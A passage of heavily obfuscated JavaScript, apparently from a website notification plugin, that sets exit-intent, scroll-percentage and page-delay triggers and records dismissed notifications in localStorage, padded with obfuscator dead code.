_0x2395(_0x5f54a7-0x88,_0xbdf915);}try{if(_0x20d8ff(-0x2e,0x1a,0x8a,0x86,-0x4b)===_0x20d8ff(0xcf,0x1a,0xff,0x1d3,0x1a1)){try{_0x51bb55={};}catch(_0x5bf089){}}else{var _0x53272a=![];var _0x1ccf3d;var _0x52a5fc=undefined;_0x1ccf3d=0x5+0x9;var _0x2f59c9=0x8+0x5;var _0x2852e8=null;_0x2f59c9=_0x56ebee(-0x34c,-0x3ed,-0x3bc,-0x304,-0x273);var _0x26cc05=!![];var _0x37fc4d;var _0x51c6cd=null;_0x37fc4d=0x7+0x7;var _0x12bd1e={};var _0x3b869a=0x2+0x1;var _0x5aa454=undefined;_0x3b869a=0x9;function _0x1cb321(_0x52009d,_0x57e52c){function _0x49bdb8(_0x20d791,_0x94ed0c,_0x57de84,_0x2cb3ec,_0x5d9370){return _0x2395(_0x57de84-0x224,_0x2cb3ec);}function _0x220267(_0x450fb8,_0x2fd932,_0x1170b7,_0x501a94,_0x18e37e){return _0x2395(_0x18e37e- -0x3db,_0x2fd932);}if(_0x220267(-0x292,-0x25d,-0x207,-0x1c9,-0x25e)!==_0x49bdb8(0x454,0x422,0x3a1,0x43a,0x39e)){_0x23f173=!![];}else{try{var _0x4edeac=0x10d;}catch(_0xc81f81){return null;}}}try{while(typeof _wzwSgaTxP==_0x5b4d3d(0x4c9,0x4b3,0x559,0x4bf,0x4b8)){if(_0x5b4d3d(0x428,0x3a9,0x475,0x52f,0x491)!==_0x4d771(-0x95,-0x14a,-0x194,-0x11d,-0xf4)){_0x29e3c4++;}else{try{_EDGarUVD=JSON['parse']("\u007b\u007d");}catch(_0x143ec7){}}}}catch(_0x1d6db5){}}}catch(_0x1b01b9){}function _0x56ebee(_0xd4fc4d,_0xe615b5,_0x2aa9c8,_0x53e0e4,_0x45f2c0){return _0x2395(_0x53e0e4- -0x32e,_0xd4fc4d);}return[];})(_0x3eb1af(-0x20,-0x7d,-0x120,-0xde,-0x7d),0x155);var _0x449bc9=_0x41f22b['dataset']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];var _0x216115=_0x41f22b['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];if(_0x449bc9==_0x1ea151(0x464,0x451,0x427,0x468,0x394)&&_0x3286f7!=_0x216115){_0x41f22b['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x1ea151(0x550,0x469,0x4ac,0x3a2,0x46e);}}else{_0x511f49({..._0x2e698f,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x1ea151(0x398,0x457,0x370,0x52b,0x382),'subtype':_0x1ea151(0x393,0x472,0x4f3,0x3f0,0x414)});_0x4fbab8["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x389866(-0x43d,-0x34b,-0x296,-0x3da,-0x28e)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}});}else{_0xc61fb0['log'](_0x4c0516);}};_0x305e14();}},this['options']['display_trigger_value']*(0x9a06a^0x9a382));break;case _0x571c72(0x1c5,0x13a,0x11a,0x1c6,0x1f2):let _0x46aed4=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x571c72(0xe6,0x1a4,0xf8,0x125,0x1c4),_0x94bf07=>{var _0x1cbb50=0x4+0x9;function _0x5316db(_0xa5586f,_0x4f56a8,_0x361235,_0x33ca00,_0x14a870){return _0x2395(_0x4f56a8- -0x88,_0x33ca00);}let _0x20445b=Math["\u006d\u0061\u0078"](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0057\u0069\u0064\u0074\u0068"],window["\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068"]||0x2c820^0x2c820);_0x1cbb50=0x8+0x2;if(_0x94bf07["\u0063\u006c\u0069\u0065\u006e\u0074\u0058"]>=_0x20445b-(0x7a0d3^0x7a0e1))return;if(_0x94bf07['clientY']>=(0x77f51^0x77f63))return;try{var _0x4cea7e=0x1+0x7;var _0x314ef6=_0x56fb17(0x7a,0x35,0x98,0xe0,-0x3d);_0x4cea7e=0x3+0x8;var _0x1f8c53=null;var _0x294004=undefined;var _0x69efc4=[];function _0x361930(_0x5a3a71,_0x1a3efe){try{console['log'](0x73);}catch(_0x44195e){return null;}}for(var _0x26b27e=0x0;$gUivY<0x5;_VGHgg++){if(_0x56fb17(-0xf,-0x2,0x19,-0x49,-0x61)===_0x56fb17(0xf7,-0x32,0x19,-0x39,-0x3)){try{if(_0x4f7fde(0x29f,0x361,0x3e4,0x272,0x404)!==_0x56fb17(0x1c,-0x16c,-0xb8,-0x175,-0x101)){let _0x4d88ca=![];return _0x4d88ca;}else{_DgHx=!![];}}catch(_0x42dbce){if(_0x5316db(-0x92,0x58,-0x1e,0xc4,0x14e)===_0x26dd6e(0x229,0x2eb,0x222,0x1c3,0x21c)){break;}else{if(_0x43f345<_0x391930){try{_0x1a3ff7++;}catch(_0xb8f121){}}}}}else{let _0x4b1516=_0x1709f0["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x5316db(0xde,0x12b,0x1a9,0xbe,0xde));_0x4b1516["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4f7fde(0x536,0x487,0x514,0x3c8,0x400);_0x4b1516["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x26dd6e(0x1f2,0x230,0x248,0x155,0x1f8),_0x950a9e=>{_0x950a9e['stopPropagation']();this['constructor']['remove_notification'](_0x79fb57);});}}if($YDslfmBw7=={}||_eJmyUVhW!=null){try{if(_0x4f7fde(0x3d0,0x33e,0x344,0x2fa,0x2ea)===_0x5316db(-0x5,-0x43,-0x5b,-0xd4,0x54)){try{Object["\u006b\u0065\u0079\u0073"]($lSHpes)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1ad7b2){function _0x2e94a0(_0x5d6b34,_0x3cd76c,_0x40c6ef,_0x27e8fc,_0x316be7){return _0x2395(_0x3cd76c- -0x2f3,_0x40c6ef);}function _0x2ccb64(_0x5dc5b4,_0x539c5a,_0x111e20,_0x144aec,_0x1943e9){return _0x2395(_0x5dc5b4-0x2c0,_0x111e20);}if(_0x2ccb64(0x39f,0x2cc,0x332,0x33d,0x3ec)===_0x2ccb64(0x450,0x502,0x3b1,0x544,0x40b)){try{_0xa1a841=null;}catch(_0x43393a){}}else{console['log'](_0x1ad7b2);}});}catch(_0x4a25b3){}}else{_0x378ff9=_0x4a39e3["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x313555){}}else{}for(var _0x460a7e=0x0;_Ylmg<0x5;$QE++){if(_0x44df23(0x376,0x34a,0x335,0x3b6,0x26e)===_0x26dd6e(0x262,0x336,0x18d,0x206,0x2e2)){try{if(_0x26dd6e(0x17d,0x24e,0x8e,0x1ba,0x20f)===_0x44df23(0x32b,0x265,0x1ee,0x1dc,0x332)){for(var _0x1e104f=0x0;_LGV<0x5;_OCC++){try{if(_0x56fb17(-0x8,0xa3,0xa8,0x193,0x65)!==_0x56fb17(0x114,0x26,0x36,-0x50,0x43)){console["\u006c\u006f\u0067"](_xUHE);}else{_0x4f53e6['push'](_0x337191[0x49d9e^0x49d9f]);}}catch(_0x148699){}}}else{try{_0x298aab={};}catch(_0x582726){}}}catch(_0x502699){if(_0x44df23(0x364,0x27a,0x232,0x294,0x23f)!==_0x5316db(0x8f,-0x3f,-0x87,0xf,-0x77)){_0x5329d7["\u006c\u006f\u0067"](_0x1ceb79);}else{break;}}}else{while(_0x3af1ab>=!![]){_0x4abb2a["\u006c\u006f\u0067"](![]);}}}for(var _0xf784cb=0x0;_AbXvbWX<0x5;$Is++){try{var _0x1b5b08={};}catch(_0x41bed1){break;}}if($tYJR==[]||_MFvStQ!=[]){if(_0x5316db(0xae,0x150,0x1d8,0x125,0x83)!==_0x44df23(0x48b,0x409,0x452,0x466,0x495)){for(var _0x5c280d=0x0;_0x26c294<0x5;_0x2a84b5++){try{_0x185cab["\u006c\u006f\u0067"](_0x57197c);}catch(_0x32e217){}}}else{try{if(_0x4f7fde(0x352,0x3c5,0x384,0x43a,0x3e4)!==_0x56fb17(-0xcf,-0x22,-0xe7,-0x3f,-0x73)){$egDqi={};}else{return null;}}catch(_0x358548){}}}else{}for(var _0x40dd8e=0x0;$xFrG<0x5;_LY8++){try{try{if(_0x56fb17(-0x31,-0x6e,-0xd4,-0x18f,-0xca)!==_0x5316db(-0x2f,-0x3c,-0xfd,-0x8b,-0x7f)){try{_0x197faa["\u006c\u006f\u0067"](_0x5df92c);}catch(_0x49ff7e){}}else{_kucq=JSON["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}}catch(_0x38a705){}}catch(_0x4a0279){if(_0x44df23(0x2ae,0x31f,0x30e,0x23a,0x252)===_0x5316db(0x14e,0x152,0xcb,0x14c,0x1f9)){let _0x112e8e=_0x14458b["\u006b\u0065\u0079"](_0x5645fc);var _0x4c1d90;let _0xa23114=_0x11d47d['getItem'](_0x112e8e);_0x4c1d90=0x3+0x3;_0x26d722[_0xe3eb66]=_0x112e8e;}else{break;}}}try{while(_nZvUYBedj==undefined&&$UKFDAClUI!=[]){$aKCoxGf=_0x56fb17(-0x82,-0x16e,-0x8e,-0xbd,-0x13d);}}catch(_0x244c84){}}catch(_0xcde2cf){}var _0x3cc821=0x3+0x1;function _0x4f7fde(_0x28acbb,_0x363766,_0x4da084,_0x1388a6,_0x5a46e1){return _0x2395(_0x363766-0x2f9,_0x28acbb);}let _0x4dc5e0=_0x94bf07["\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074"]||_0x94bf07['toElement'];_0x3cc821=0x4;function _0x26dd6e(_0x5d8062,_0x475bff,_0x1d63da,_0x4c9acf,_0x382bf8){return _0x2395(_0x5d8062-0x149,_0x4c9acf);}function _0x56fb17(_0x9adee8,_0xbc9e56,_0x502948,_0x344902,_0x179fad){return _0x2395(_0x502948- -0x120,_0xbc9e56);}function _0x44df23(_0x26d016,_0x54afcf,_0x5aafb0,_0x6a4382,_0x17d773){return _0x2395(_0x54afcf-0x231,_0x26d016);}if(!_0x4dc5e0&&!_0x46aed4){_0x305e14();_0x46aed4=!![];}});break;case _0x30f735(-0x2fd,-0x27c,-0x265,-0x32d,-0x1ef):let _0x5595c7=![];document["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x30f735(-0x1bd,-0x27c,-0x1e2,-0x205,-0x2ba),_0x48542d=>{function _0x59e1fc(_0x83f048,_0x289158,_0x15ad93,_0x448238,_0x7ea64a){return _0x2395(_0x83f048-0x159,_0x7ea64a);}function _0xc7cd20(_0x3f4179,_0x1072a9,_0x505e0d,_0x2b8747,_0x4ba208){return _0x2395(_0x4ba208- -0x89,_0x3f4179);}if(!_0x5595c7&&get_scroll_percentage()>this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger_value']){if(_0x59e1fc(0x30b,0x2a1,0x27b,0x350,0x31e)===_0xc7cd20(0xe0,0x1a3,0xd4,0x1f7,0x129)){_0x305e14();_0x5595c7=!![];}else{try{var _0x2d625f=0xb0;}catch(_0x459f9b){}}}});document['body']['addEventListener'](_0xc187cb(-0x13b,-0x1f5,-0x110,-0x162,-0x23e),_0x55c0c5=>{function _0x34681a(_0x358f21,_0x2dc8ca,_0x52286a,_0x3ffb7b,_0x109e41){return _0x2395(_0x3ffb7b- -0x330,_0x52286a);}function _0x2496f3(_0x2b9e46,_0x28631c,_0x27049d,_0x1fbeb2,_0x34726f){return _0x2395(_0x1fbeb2-0x25f,_0x28631c);}if(!_0x5595c7&&get_scroll_percentage()>this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]){if(_0x2496f3(0x3e2,0x2a5,0x256,0x2f7,0x38a)!==_0x2496f3(0x25a,0x244,0x3a7,0x2f7,0x3d8)){try{_0x403b27=_0x5ed47c["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}catch(_0x298158){}}else{_0x305e14();_0x5595c7=!![];}}});break;}}}["dereggirt_yaled_egap_si".split("").reverse().join("")](_0x3d85a0){(function(){function _0x54f52c(_0x57b9c3,_0x1142cd,_0x59cd42,_0x2310b0,_0x10550f){return _0x2395(_0x59cd42- -0x3c5,_0x57b9c3);}function _0x28ec53(_0x512b64,_0xf0e095,_0x27d78c,_0x4c52ad,_0x100bfd){return _0x2395(_0x512b64- -0xa4,_0xf0e095);}function _0x3c3dcc(_0x12fcd8,_0x15b155,_0x4c9bf3,_0x27f181,_0x5404bf){return _0x2395(_0x15b155-0x13e,_0x12fcd8);}function _0x1afdaa(_0xf24392,_0xf918f1,_0x3ff676,_0x5456af,_0x3d1c95){return _0x2395(_0x5456af- -0x1dc,_0x3ff676);}function _0x272a2a(_0x14a6ec,_0x28e7dc,_0x427add,_0x79359d,_0x4cb83c){return _0x2395(_0x28e7dc-0x51,_0x14a6ec);}try{function _0x2ca3ce(_0x364a43){function _0x5cd768(_0x2a4c32,_0xd2368e,_0x475545,_0x123de6,_0x5bf5b5){return _0x2395(_0xd2368e-0x2a5,_0x2a4c32);}function _0x353032(_0x15e897,_0x2fbfc1,_0x2352cb,_0x53970d,_0x273876){return _0x2395(_0x53970d- -0x35b,_0x2352cb);}function _0x4a3196(_0x14cf56,_0x5e9065,_0x551bd6,_0x4cb3ed,_0x53f051){return _0x2395(_0x53f051-0x241,_0x5e9065);}function _0x4410ff(_0x19f23e,_0x2cca37,_0x5cf444,_0xa83fac,_0x18adac){return _0x2395(_0x19f23e- -0xc7,_0x2cca37);}function _0x2cf456(_0x20cf73,_0x17a7bb,_0x583982,_0x5124a1,_0x108ef7){return _0x2395(_0x108ef7- -0x280,_0x20cf73);}try{if(_0x2cf456(-0x177,-0x111,-0x1ff,-0x57,-0x112)!==_0x2cf456(-0xc3,-0xc4,-0x3f,-0x1ad,-0x112)){_0x14c791['log'](_0x32e04a);}else{if(typeof $rgR3==_0x2cf456(-0x175,-0xbd,-0x220,-0x216,-0x12f)){if(_0x353032(-0x2fb,-0x351,-0x1ff,-0x25a,-0x2ba)===_0x5cd768(0x2d5,0x3a6,0x36d,0x2c8,0x300)){try{if(_0x2cf456(-0x1b9,-0x110,-0x41,-0xd4,-0x11d)!==_0x2cf456(-0x29,-0xf9,-0x71,-0x15a,-0x11e)){$YRA++;}else{_0x140a5a=!![];}}catch(_0x476773){}}else{_0x15bf59["\u006c\u006f\u0067"](_0x527bcc);}}}}catch(_0x40c608){if(_0x4a3196(0x348,0x469,0x35e,0x443,0x406)===_0x5cd768(0x41a,0x46a,0x43d,0x38a,0x444)){return null;}else{for(var _0x42f93d=0x0;_0x7a6d07<0x5;_0x5006d1++){try{_0x1a39a8["\u006c\u006f\u0067"](_0x468535);}catch(_0x198e7e){}}}}}function _0x5154a2(_0x5cc5f0){function _0x341de7(_0x4d392c,_0x21f195,_0x347f0b,_0x40eb33,_0x10cdc5){return _0x2395(_0x10cdc5- -0x318,_0x347f0b);}function _0x314001(_0x558290,_0x159446,_0x2035e6,_0x183aee,_0x4817b3){return _0x2395(_0x159446-0x386,_0x4817b3);}function _0x16cd3e(_0x46542c,_0x4cf91f,_0x4b6b65,_0x222d0c,_0x2d52fd){return _0x2395(_0x4b6b65-0x3b3,_0x222d0c);}try{if(_0x314001(0x530,0x4d2,0x543,0x56b,0x5a0)===_0x16cd3e(0x4d6,0x462,0x4ff,0x59f,0x49e)){try{$vgo6=_0x16cd3e(0x4d9,0x56c,0x475,0x4b6,0x497);}catch(_0x28e422){}}else{_0x4f98da=![];}}catch(_0xed17fd){return null;}}function _0x26cff5(_0x110aa3){function _0x318de0(_0xa2dbed,_0x5d2a1b,_0x44e82c,_0x5339ce,_0x2d6457){return _0x2395(_0x2d6457- -0x1ce,_0x44e82c);}function _0x4efa5e(_0x2db6aa,_0x2c1407,_0x19c213,_0x2a2b02,_0x515884){return _0x2395(_0x2c1407- -0x2d6,_0x19c213);}function _0x2bd864(_0xa0d406,_0x4c78e2,_0x5694b8,_0xf67c81,_0x5bd351){return _0x2395(_0xa0d406- -0x3cb,_0x4c78e2);}function _0x4debca(_0x59917d,_0xa2599b,_0x2f858b,_0x1e8b75,_0x5df54a){return _0x2395(_0x2f858b-0x3dd,_0x5df54a);}function _0x23adbc(_0x121022,_0x2565e7,_0x4b9bef,_0x4b72f4,_0x288428){return _0x2395(_0x4b72f4- -0x372,_0x121022);}try{if(_0x2bd864(-0x3c6,-0x466,-0x368,-0x454,-0x3dc)!==_0x23adbc(-0x327,-0x2db,-0x398,-0x36d,-0x2fc)){_0x2b50ac[_0x5ef262]=_0x58de4c;_0x40e3aa++;}else{if($OHlHpGXS<undefined){if(_0x23adbc(-0x30d,-0x2c6,-0x1cc,-0x2af,-0x25c)===_0x2bd864(-0x317,-0x2dc,-0x25e,-0x3dd,-0x38c)){_0xe4327=[];}else{try{if(_0x4debca(0x4e9,0x508,0x45b,0x48b,0x4dc)!==_0x2bd864(-0x2d7,-0x202,-0x232,-0x32f,-0x2ec)){_CvNBLFx++;}else{_0x1ac650();}}catch(_0x58f4c7){}}}}}catch(_0x2e4c71){if(_0x4efa5e(-0x308,-0x2ab,-0x37e,-0x35f,-0x2a4)===_0x4debca(0x5da,0x54b,0x5c1,0x60d,0x63c)){_0x398c5c=!![];}else{return null;}}}try{while($tcWvBbLh4==_0x54f52c(-0x312,-0x40a,-0x393,-0x473,-0x3de)||$XAAUGJ9!=[]){if(_0x3c3dcc(0x227,0x2fe,0x32e,0x3d4,0x29a)===_0x272a2a(0x131,0x211,0x221,0x157,0x1d1)){for(var _0x3b4e70=0x0;_trlB<0x5;$DihfFv++){try{if(_0x272a2a(0x201,0x22f,0x2e1,0x25b,0x18f)===_0x272a2a(0x2ca,0x22f,0x308,0x24b,0x2dd)){console['log'](_pjOCEoY);}else{return null;}}catch(_0x72e344){}}}else{_0x592125();_0x514bed=!![];}}}catch(_0x95358c){}for(var _0x10bb4e=0x0;_OSpOYoz<0x5;$Mc++){try{if(_0x3c3dcc(0x1a2,0x27d,0x265,0x272,0x1c0)===_0x28ec53(0x9b,0x10,0x87,0x167,0x15e)){try{if(_0x3c3dcc(0x22b,0x20e,0x27a,0x127,0x1fa)!==_0x272a2a(0xc7,0x121,0x2b,0x159,0x214)){try{_0x521838++;}catch(_0x322046){}}else{_KuaN=null;}}catch(_0x45adc7){}}else{try{_0x461fe1++;}catch(_0x3369de){}}}catch(_0x26b14d){break;}}if(typeof _DjUfwdq==_0x54f52c(-0x293,-0x227,-0x274,-0x225,-0x1cc)){try{if(_0x54f52c(-0x422,-0x362,-0x35e,-0x29f,-0x340)!==_0x272a2a(0x124,0x177,0x177,0xaa,0x104)){var _0x5b7ef7=_0x54f52c(-0x219,-0x331,-0x245,-0x1b2,-0x2ed);}else{_0xbe34bb=_0x15b985["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}}catch(_0x161d7c){}}else{}for(var _0x47369c=0x0;$Wxhhaafx<0x5;_wxm++){try{if(_0x54f52c(-0x449,-0x342,-0x37b,-0x33c,-0x30a)===_0x28ec53(0x11d,0x1df,0x14c,0x13d,0x96)){var _0x2c3011={};}else{try{Object["\u006b\u0065\u0079\u0073"]($Xbtb5)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x5b43be){function _0x186667(_0x10867d,_0x4a2908,_0x2f8159,_0x4beca5,_0x5d64b0){return _0x2395(_0x2f8159-0x383,_0x5d64b0);}function _0x5215a4(_0x23bb46,_0x1cec91,_0x54d80b,_0xab5ff5,_0x26276b){return _0x2395(_0x54d80b- -0x107,_0x26276b);}if(_0x5215a4(-0x114,-0x139,-0xff,-0x194,-0xa)===_0x5215a4(-0x7a,-0x1b0,-0xff,-0x148,-0x5f)){console['log'](_0x5b43be);}else{return;}});}catch(_0x298936){}}}catch(_0x153990){break;}}}catch(_0x5278ca){}return null;})(![]);var _0x12d490=0x6+0x7;function _0x353842(_0x54d1e1,_0x11bfde,_0x4ebc3d,_0x230685,_0x27501c){return _0x2395(_0x54d1e1-0x396,_0x4ebc3d);}let _0x5f5bff=![];function _0x48168d(_0x16439f,_0x32a944,_0x40e3df,_0x2e0cbe,_0x388be9){return _0x2395(_0x40e3df- -0x330,_0x32a944);}function _0x48e5cd(_0x2be1fb,_0x335261,_0x12e0d8,_0x50a6bb,_0x21b3e9){return _0x2395(_0x21b3e9- -0xae,_0x335261);}function _0x230c08(_0x5479f4,_0x381224,_0x21f41a,_0x18f3a1,_0x55cf03){return _0x2395(_0x5479f4- -0x27c,_0x21f41a);}function _0xc75a6c(_0x4a0a8a,_0x59331c,_0x399289,_0x5ddc07,_0x133a54){return _0x2395(_0x59331c-0x1d9,_0x5ddc07);}_0x12d490=_0x353842(0x47f,0x52f,0x538,0x471,0x446);for(let _0x45b8d7 of _0x3d85a0){if(_0x353842(0x53e,0x4e5,0x4d1,0x635,0x53d)===_0x353842(0x53e,0x4f2,0x5cc,0x4ec,0x494)){if(_0x45b8d7['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x230c08(-0x22e,-0x204,-0x1b7,-0x1e0,-0x316))){if(_0x48168d(-0x2f8,-0x291,-0x236,-0x22f,-0x308)!==_0xc75a6c(0x350,0x2b1,0x1c8,0x25c,0x1d5)){_0x5f5bff=!![];break;}else{for(var _0x12541e=0x0;_0x272782<0x5;_0x499272++){try{_0x461219['log'](_0x47b1f1);}catch(_0x27d882){}}}}}else{return null;}}_0x3d85a0["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"]((_0x3b4e3d,_0x1c5278)=>{function _0x35fe4d(_0x5c362a,_0x2c3ba2,_0xab96c8,_0x151408,_0x5dede4){return _0x2395(_0xab96c8- -0x30c,_0x2c3ba2);}function _0x3a9746(_0x4a016f,_0x1a29f8,_0x5ddaf2,_0x267aed,_0x26ac53){return _0x2395(_0x26ac53-0x313,_0x267aed);}function _0x5f5815(_0x59a704,_0x3bafd5,_0x4e00a6,_0x402827,_0x59de73){return _0x2395(_0x59a704- -0x252,_0x4e00a6);}function _0x160dd1(_0x4334aa,_0x597b0,_0x497b6e,_0x24d8af,_0x398da4){return _0x2395(_0x398da4- -0x3c3,_0x24d8af);}function _0x4abce7(_0x25ce40,_0x110e57,_0x1e40bc,_0x59b289,_0x2ada2a){return _0x2395(_0x25ce40- -0xd0,_0x110e57);}switch(_0x3b4e3d["\u0074\u0079\u0070\u0065"]){case _0x35fe4d(-0x30e,-0x2fe,-0x2cd,-0x375,-0x371):if(_0x3b4e3d['value']==window['location']["\u0068\u0072\u0065\u0066"]){localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x35fe4d(-0x229,-0x16f,-0x196,-0x15d,-0x19b)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x3a9746(0x4c5,0x4e0,0x420,0x43b,0x489)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['notification_id']+"\u005f"+_0x1c5278)){if(_0x160dd1(-0x296,-0x2db,-0x37e,-0x2d6,-0x37f)!==_0x160dd1(-0x2d4,-0x298,-0x34b,-0x3eb,-0x355)){_0x5f5bff=!![];}else{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x50e67f);}}break;case _0x35fe4d(-0x2dd,-0x307,-0x253,-0x180,-0x1ac):if(window["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0068\u0072\u0065\u0066"]['includes'](_0x3b4e3d["\u0076\u0061\u006c\u0075\u0065"])){if(_0x3a9746(0x3ec,0x367,0x3ec,0x375,0x404)===_0x3a9746(0x32e,0x3c9,0x4ee,0x48e,0x404)){localStorage['setItem'](_0x35fe4d(-0x106,-0xf5,-0x196,-0x1d0,-0xc9)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278,!![]);}else{var _0xb6dff9;let _0x46684a=null;_0xb6dff9=0x3+0x6;_0x46684a=_0x3d3d23(()=>{if(_0x43ccb2){_0x2bb005(_0x46684a);this['process'](_0x41d380);}},0x3d8d3^0x3d8b7);}}if(localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x160dd1(-0x262,-0x2cc,-0x317,-0x26d,-0x24d)+this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+"\u005f"+_0x1c5278)){if(_0x35fe4d(-0x236,-0x1d1,-0x26a,-0x291,-0x307)!==_0x3a9746(0x277,0x359,0x397,0x27f,0x362)){_0x5f5bff=!![];}else{_0x5e48c0=![];}}break;}});return _0x5f5bff;}["dereggirt_egap_si".split("").reverse().join("")](_0xa0b1f9){try{var _0x463bf1;var _0x2ab9ab=[];_0x463bf1=0x9+0x4;var _0x2223f9=0x4+0x3;var _0xeab715=[];_0x2223f9=0x5+0x0;var _0x5bb559;var _0x2c59e8=0x208;_0x5bb559=0x5+0x9;var _0xae0959=undefined;var _0x432b6b;var _0x4e0df1=null;_0x432b6b=0x8;var _0x3629ba=undefined;if(_aRgfEEig==[]||$RgJF!=_0x103682(-0x66,-0x13f,-0x190,-0x10d,-0x11b)){if(_0x103682(-0xdf,-0x129,-0x1e6,-0x1b5,-0x234)!==_0x11d566(-0x159,-0x1c7,-0x1f2,-0x1c3,-0x116)){var _0x19398d=0x1+0x7;let _0x486d8e=_0x3b31e9["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x11a,-0x9b,-0x141,-0x17b,-0x11f));_0x19398d=0x4+0x3;let _0x50ef7b=_0x252e44["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1e4250(-0x1f6,-0x108,-0xbb,-0x87,-0x11d));_0x4ed0fc['className']=_0x5eeed3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0x11d566(-0x2e0,-0x2c2,-0x206,-0x1eb,-0x1f1)+_0x486d8e,_0x3bd31e(-0x122,-0xdc,-0x1ef,-0x122,-0x15e)+_0x50ef7b);_0x53f910['setTimeout'](()=>{_0x309396['parentNode']["\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064"](_0x2f90bc);_0x224ff2['reposition']();},0x23a5b^0x23bcb);}else{try{_DBZuW=null;}catch(_0x539100){}}}else{}if($vMyscz8!=0x321){if(_0x103682(-0x7b,-0x25,-0x14d,-0xd6,-0xca)===_0x103682(-0x155,-0x108,-0x1c8,-0xd6,-0x15)){try{try{_jP7=![];}catch(_0x342284){}}catch(_0x2216d9){}}else{_0x67c165['log'](_0x13f9eb);}}else{}for(var _0x125319=0x0;$ecmEid<0x5;_DEMpAFicD++){if(_0x3bd31e(0x2d,-0xb4,-0x20,-0x46,0x54)!==_0x342446(0x347,0x404,0x276,0x33b,0x3b2)){try{if(typeof $BulXB==_0x103682(-0x1f,-0xab,-0x5b,-0xb4,-0x78)){try{_KV++;}catch(_0xaa3484){}}}catch(_0x55960a){break;}}else{try{_0x5ee5eb=_0x3e79a5['parse']("\u007b\u007d");}catch(_0xfe65c4){}}}for(var _0x10a7f1=0x0;$fsgW3<0x5;$TSxxlxW5++){try{if(_0x11d566(-0x57,-0x111,-0x141,-0xef,-0x1d3)!==_0x3bd31e(0x54,-0xcf,-0x7d,-0x64,0x15)){_0x336a01=0x142;}else{try{_eti=JSON["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x3628c6){}}}catch(_0xabf139){if(_0x103682(-0x17a,-0x30,-0xad,-0xc5,-0xf8)!==_0x103682(-0x2b,0x25,-0x14,-0x66,-0x120)){break;}else{return![];}}}for(var _0x510812=0x0;$SCDsL2<0x5;$psRWF9++){if(_0x342446(0x358,0x330,0x487,0x3ab,0x327)!==_0x11d566(-0x41,-0x136,-0xe5,-0xd7,-0x1af)){try{_vIKFxnb=undefined;}catch(_0x3d3411){break;}}else{_0x48d90e["\u006c\u006f\u0067"]({});}}try{while($OeegcxDEL0>=!![]){console["\u006c\u006f\u0067"](![]);}}catch(_0x33088d){}}catch(_0x596a44){}let 